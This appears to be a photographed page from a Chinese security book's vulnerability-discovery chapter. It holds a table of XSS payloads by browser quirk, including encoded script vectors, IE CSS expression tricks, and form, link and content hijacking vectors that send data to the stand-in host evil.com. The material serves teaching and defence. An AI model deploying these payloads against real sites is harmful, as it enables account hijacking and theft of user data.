 第 6 章 漏洞挖掘
续表
简要说明 XSS 利用点
新属性 <iframe srcdoc="<script>alert(1)</script>"></iframe>
SVG 特性 <svg><script/xlink:href=data:;;;base64,YWxlcnQoMSk=></script>
SVG 特性 <svg><script>//&#8232&#97&#108&#101&#114&#116&#40&#49&#41</script>
Opera SVG <svg><image/filter='url("data:image/svg-xml,%3cscript%20xmlns=%22http://www.w3.org/2000/svg
%22>alert(1)%3c/script>")'>
Firefox 新标签新属性 <math xlink:href="javascript:alert(2)"><maction actiontype="statusline#http://evil.com">click
</maction></math>
IE 解析 bug <input value="<script>alert(1)</script>" ` />
非 IE 解析 bug <input value/="><script>alert(1)</script>" />
IE 解析 bug <img src=http://evil.com/?xss=`123 alt="`><body/onload=alert(1)//" >
IE <img src=``onerror=alert(1) >
浏览器 bug <img src= alt=" onerror=alert(1)//" >
IE 解析 bug <img src=`<body/onload=alert(1) />
IE data 协议（CSS 里） <style>@\[0x0b]\ \ I\mpor\t[0x0b]da[0x0a]ta:,%2A%7b%78%3A%65%78%70%72%65%73%73%
69%6F%6E%28%77%72%69%74%65%28%31%29%29%7D;
IE 诡异闭合 <!DOCTYPE html><style>*{background:\\\url(http://evil.com /?;x_:expression(write(1))
IE 诡异闭合 <div style="font-family:}0=expression(write(1))">
链接劫持 <base href="//evil.com?"
表单劫持 <input value="123 >>[inj]"formaction=//evil.com <<[inj] ">
表单劫持 <button form="test" formaction="//evil.com">
内容窃取（需要点击） <form/action=//evil.com><button><textarea/name=/>
IE 内容窃取 <img src=`//evil.com?
IE<9 vbscript <body/onload=\\\vbs\\\::::::::alert+'s'+[000000]+'g'+[000000]+'l'::::::::>
SVG 解析异常 <svg><script>a='<svg/onload=alert(1)></svg>';alert(2)</script>
Chrome 异常 <body/onload=throw['=alert\x281\x29//',onerror=setTimeout]>
Chrome 诡异闭合 <body/onload="$})}}}});alert(1)({0:{0:{0:function(){0({">
Firefox E4X <script>location=<>javas{[function::[<>status</>]]}cript:alert%281%29</></script>
IE location script>-{valueOf:location,toString:[].pop,0:'vbscript:alert%281%29',length:1}</script>
Opera 按空格执行 <link href="javascript:alert(1)" rel="next">
Firefox <applet code=javascript:alert(1)>
Firefox <embed src=javascript:alert(1)>
WebKit <svg><oooooo/oooooooooo/onload=alert(1)>
203
SHOT ON MI 8 LITE
AI DUAL CAMERA